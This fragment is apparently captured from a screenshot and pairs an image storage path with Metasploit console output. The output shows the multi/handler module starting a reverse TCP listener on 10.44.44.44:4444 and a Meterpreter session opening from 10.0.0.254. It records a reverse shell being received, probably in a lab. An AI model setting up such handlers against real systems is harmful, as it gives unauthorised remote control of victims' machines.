 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.44.44.44:4444
[*] Meterpreter session 2 opened (10.44.44.44:4444 -> 10.0.0.254:29376 ) at 2022-03-05
03:32:15 -0500
meterpreter >